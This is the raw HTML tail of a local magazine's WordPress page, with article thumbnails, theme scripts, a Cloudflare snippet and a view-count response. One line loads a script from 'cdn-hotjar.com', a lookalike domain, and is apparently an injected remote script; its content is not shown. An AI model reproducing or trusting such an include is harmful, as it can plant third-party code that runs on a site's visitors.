        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/good-times-on-tap/" rel="bookmark" class="td-image-wrap" title="Good Times on Tap!"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_GoodTimesonTap_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_GoodTimesonTap_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_GoodTimesonTap_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Good Times on Tap!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/good-times-on-tap/" rel="bookmark" title="Good Times on Tap!">Good Times on Tap!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:16:36+00:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/gwinnetts-2026-money-moves/" rel="bookmark" class="td-image-wrap" title="Gwinnett’s 2026 Money Moves"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_Gwinnetts2026MoneyMoves_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_Gwinnetts2026MoneyMoves_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_Gwinnetts2026MoneyMoves_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gwinnett’s 2026 Money Moves" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/gwinnetts-2026-money-moves/" rel="bookmark" title="Gwinnett’s 2026 Money Moves">Gwinnett’s 2026 Money Moves</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:15:07+00:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/confidence-is-the-new-cardio/" rel="bookmark" class="td-image-wrap" title="Confidence is the New Cardio!"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_ConfidenceisNewCardio_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_ConfidenceisNewCardio_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/2-3_GTG_ConfidenceisNewCardio_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Confidence is the New Cardio!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/confidence-is-the-new-cardio/" rel="bookmark" title="Confidence is the New Cardio!">Confidence is the New Cardio!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:14:12+00:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697d4e947b523
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-block-media-text {max-width:100% !important;  margin: 6px 0 6px 0 !important;}
.inline-adv > div >a >img {border: 1px solid lightgray;}
.home-pos-1 > div > a > img {height: 385px; width: auto; margin: 0 auto;}
</style>

<div class="td-container"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></div><script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_17_697d4e944e3b3';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-left","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","btn_icon_pos":"after","show_form":"yes","toggle_txt":"Search","icon_color":"#000000","toggle_txt_color":"#000000","arrow_color":"#000000","form_border_color":"#000000","icon_padding":"1.4","icon_size":"12","toggle_txt_align":"-1","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"12","separator":"","tdicon":"","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_17_697d4e944e3b3_rand","tdc_css_class":"td_uid_17_697d4e944e3b3_rand","tdc_css_class_style":"td_uid_17_697d4e944e3b3_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_17_697d4e944e3b3_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    jQuery('.td_uid_19_697d4e9450003_rand.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_27_697d4e94526cf';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_27_697d4e94526cf_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_43_697d4e9471840';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_43_697d4e9471840_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_57_697d4e94750fd_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[23072]");
                });
            
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6527160dda3cd0',t:'MTc2OTgxOTk3NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -255
content:
{"23072":347}